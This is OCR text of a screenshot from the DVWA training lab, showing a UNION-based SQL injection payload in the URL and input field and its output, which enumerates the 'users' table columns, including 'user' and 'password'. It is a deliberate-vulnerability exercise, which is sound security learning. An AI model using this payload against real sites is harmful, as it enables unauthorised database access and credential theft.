 ome
UbuntuFuzz
Firefox Web Browser
Nov 8 04:59
Vulnerability: SQL Injectic
192.168.132.140/DVWA/vulnerabilities/sqli/?id=5'+union+select+column_name%2C+2+from+information_schema.columns+where+table_schema%3D'dvwa'+
150%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: 5' union select column_ Submit
ID: 5' union select column_name, 2 from information_schema.columns where table_schema='dvwa' and tabl
First name: Bob
Surname: Smith
ID: 5' union select column_name, 2 from information_schema.columns where table_schema='dvwa' and tabl
First name: user_id
Surname: 2
ID: 5' union select column_name, 2 from information_schema.columns where table_schema='dvwa' and tabl
First name: first_name
Surname: 2
ID: 5' union select column_name, 2 from information_schema.columns where table_schema='dvwa' and tabl
First name: last_name
Surname: 2
ID: 5' union select column_name, 2 from information_schema.columns where table_schema='dvwa' and tabl
First name: user
Surname: 2
ID: 5' union select column_name, 2 from information_schema.columns where table_schema='dvwa' and tabl
First name: password
Surname: 2